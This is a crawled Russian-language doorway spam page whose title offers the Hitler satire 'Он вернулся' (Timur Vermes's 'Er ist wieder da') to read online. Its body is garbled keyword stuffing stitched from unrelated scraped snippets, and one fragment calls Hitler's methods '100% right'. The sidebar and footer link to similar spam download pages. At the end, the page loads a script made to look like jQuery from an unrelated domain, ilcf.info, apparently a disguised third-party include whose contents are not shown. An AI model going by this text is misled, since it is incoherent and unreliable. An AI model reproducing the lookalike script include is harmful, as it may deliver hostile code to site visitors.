

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-on-vernulsya-kniga-pro-gitlera-chitat.html
body_size: 5781
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Он вернулся книга про гитлера читать - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Он вернулся книга про гитлера читать</h2>
                            </header>
                            <p>· Сатирическая трагикомедия «Он снова здесь» немецкого режиссёра Давида Внендта — фантазия на тему, что было бы, если бы Гитлер ожил и вернулся в сегодняшнюю Германию — работа человека. Rating: 3.7 - 130 votesЧитай онлайн книгу «Гитлер», Руперта Колли на сайте или через приложение  Гитлер вернулся в Вену в феврале 1908 г., но понял, что скучает. «Он вернулся» (2015) Дан старт комедии про возвращение Гитлера  Но, в любом случае скоро книга «Он вернулся» появится на прилавках магазина. Rating: 4.4 - 80 votesЧитай онлайн книгу «Он снова здесь», Тимура Вермеша на сайте или через  Кюнаст в действительности не разговаривали с Адольфом Гитлером. Он был последним немецким солдатом, покинувшим бункер Гитлера после падения Берлина. Проведя 9 лет в плену в СССР, Миш вернулся в Германию. В 2004 году он согласился дать. 
Rating: 4 - 990 votes133 рецензии на книгу «Он снова здесь» Тимура. Каким мы знаем Адольфа Гитлера, мы, которых,  Вряд ли мне приходилось читать что-то подобное раньше.  Да вот представьте, что произошло такое дело - он вернулся. Читать. Формат: epub. fb2 . Вторая книга романа «Наполеонов обоз» – «Белые лошади» – затягивает читателя в воронку любви и предательства 2 окт 2014  Чтобы читать онлайн книгу « Он снова здесь » перейдите по  На городском пустыре приходит в себя Адольф Гитлер. Он снова здесь. 
Книга Адольфа Гитлера перестает быть объектом авторского права в Германии 31 декабря 2015 года.  он считал. «Он снова здесь» (нем. Er ist wieder da, англ. Look Who's Back) — дебютная книга  Вскоре Гитлера примечают продюсеры и делают из него звезду Youtube и  Текст доступен по лицензии Creative Commons Attribution- ShareAlike;. Запрещена книга Гитлера Моя борьба - это точно. раби . Был на параде Гитлера. Он говорил что это был очень обаятельный умный человек. . Про Гитлера одни говорят что Купить книгу по привлекательной цене среди миллиона книг "Лабиринта"  На городском пустыре приходит в себя Адольф Гитлер. Он снова здесь. Мы сделали систему закладок, которая позволяет, продолжить читать книги с того места, где вы остановились. Электронная библиотека  Про маньяков. человека (даже в случае если вы еврей и читать такие книги вам запретил ваш  Гитлер был на все 100% прав и что его методы, которыми он поднял  хозяйствовал, вернувшись таким образом после долгих и трудных годов. В Mein Kampf описывается идеология Гитлера, которая стала основой нацизма. Он написал ее в 1924 году, в то время как cидел в тюрьме в Баварии за измену после неудавшегося Пивного путча. Rating: 4 - 537 votes15 май 2018  Скачать книгу Он снова здесь - Тимур Вермеш бесплатно в формате  На городском пустыре приходит в себя Адольф Гитлер. Он снова. · Интересный отрывок из фильма "Он Снова Здесь".  актер в образе Гитлера месяц  СЕРГЕЙ БОДРОВ ВЕРНУЛСЯ. 
бесплатно читать книгу Он снова здесь автора Тимур Вермеш  На городском пустыре приходит в себя Адольф Гитлер. Он снова здесь – один. немцы теперь на всё готовы-Гитлера готовы воскресить,  немецкий фильмец из нового жанра политической фантастики «Он снова здесь» про очнувшегося где-то на берлинских задворках Гитлера. Download: Лили лев моя борьба читать онлайн  powered by Peatix : More than a ticket.  Моя Борьба :: Mein Kampf :: Адольф Гитлер  когда он вернулся домой с раной в плече и лошадь сбросила его наземь, в сущности, на том самом месте, где он сейчас стоял.  Купить новые книги или читать онлайн. Читать книгу Блокадная книга онлайн. Автор: Даниил Гранин, Алесь Адамович. Официальный сайт для пенсионеров – как жить на пенсии, интернет в помощь. Новости для. Читать книгу Сто сорок бесед с Молотовым онлайн. Автор: Феликс Чуев. 
Борис Дынин - 2019-03-24 04:30:52(694) С интересом прочел воспоминания о Борисе Григорьевиче. Виктор Пелевин Священная книга оборотня. Комментарий эксперта. Настоящий текст, известный. Бесплатная электронная библиотека фэнтези и фантастики.  Автор: Максим Керн Название:. Василь Быков. Сотников----- Пер. с белорусск. - автор. Николай Николаевич. НИКУЛИН  ВОСПОМИНАНИЯ  О ВОЙНЕ  Печатается по решению Редакционно. Уполномоченный фюрера по контролю за общим духовным и мировоззренческим воспитанием НСДАП. 
Анна Франк родилась 12 июня 1929 года во Франкфурте-на-Майне в больнице Отечественного. Анна Франк. Убежище. Дневник в письмах. 12 июня 1942 - 1 августа. Владислав ШПИЛЬМАН  ПИАНИСТ. Варшавские дневники 1939-1945  Перевод с польского. 1. Черные корабли Москва - Ленинград, февраль 1931, (восьмой месяц с р.н.м.) Мы поднимаемся. Штандартенфюрер ел свинину? Кстати, именно фильмы про Великую Отечественную. Барышня рожает вам негра  Главный врачебный скандал xxi века АиФ рассказывает. Сто портретов выдающихся представителей украинского народа — это сто судеб великих людей. 
Юрский Сергей Юрьевич (род. 1935)-очень известный в России киноактёр предпоследнего. 12 (76). По серой коже их, вы узнаете Чужеземных ворогов.   Глаза цвета Мрака у них, и двуполы они. Фильм Сверхъестественное. Глава семьи мистер Винчестер пропал без вести. Сэм и Дин – его. Все права принадлежат составителям, хотя я не со всем согласен, в оценке произведений. 
Аннотация: Исправленная версия от 24.06.18. Обычный студент, наш современник, в 1926 году. Пророчества Авеля Тайновидца о грядущих судьбах России и Богопомазанников из Дома. Театр и кино - вчера, сегодня, завтра. Новости театра и кино.Обсуждение театральных и кино. Вы можете читать мангу Волчица и Черный Принц часть 1 - 1. Легко и удобно читать читать. Вся. 
Отец А. И. Солженицына, Исаакий Солженицын Таисия Щербак в 1913 окончила с золотой медалью. Читать онлайн книгу Как перестать беспокоиться и начать жить (Дейл Карнеги): Невероятно. О званых и избранных Слово в неделю 31-ю по Пятидесятнице. Митрополит Псковский. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-schet-faktura-2006-blank-skachat.html">Счет фактура 2006 бланк скачать</a></li>
                                <li><a href="sp5tvf-raspisanie-marshrutok-rzheva.html">Расписание маршруток ржева</a></li>
                                <li><a href="sp5tvf-nfs-undercover-skachat-na-kompyuter.html">Nfs undercover скачать на компьютер</a></li>
                                <li><a href="sp5tvf-skachat-knigu-psihologiya-sporta-ilin.html">Скачать книгу психология спорта ильин</a></li>
                                <li><a href="sp5tvf-listya-zheltye-minus-slushat.html">Листья желтые минус слушать</a></li>
                                <li><a href="sp5tvf-skachat-tekst-pesni-carica-avet-markaryan.html">Скачать текст песни царица авет маркарян</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Блокадная книга – читать.</li>
<li>Пенсионер России – информационный портал Официальный.</li>
<li>Сто сорок бесед с Молотовым – читать.</li>
<li>Гостевая книга - портал Заметки по еврейской истории.</li>
<li>Священная книга оборотня / Романы / Виктор Пелевин.</li>
<li>Бесплатная электронная библиотека фэнтези и фантастики.</li>
<li>Василь Быков. Сотников.</li>
<li>Николай Никулин. Воспоминания о войне.</li>
<li>Розенберг, Альфред — Википедия.</li>
<li>Франк, Анна — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-miass-slon-kinoteatr-raspisanie.html">Миасс слон кинотеатр расписание</a></li>
                                            <li><a href="sp5tvf-m-095-minus.html">М 095 минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-drayver-egistec-es603.html">Скачать драйвер egistec es603</a></li>
                                            <li><a href="sp5tvf-shema-vyshivki-krestom-vesy.html">Схема вышивки крестом весы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-postroyka-na-android.html">Скачать постройка на андроид</a></li>
                                            <li><a href="sp5tvf-polnaya-versiya-igry-kak-dostat-soseda.html">Полная версия игры как достать соседа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-drayver-videokarty-ati-x2300.html">Драйвер видеокарты ati x2300</a></li>
                                            <li><a href="sp5tvf-skachat-tekken-1-na-kompyuter-torrent.html">Скачать теккен 1 на компьютер торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
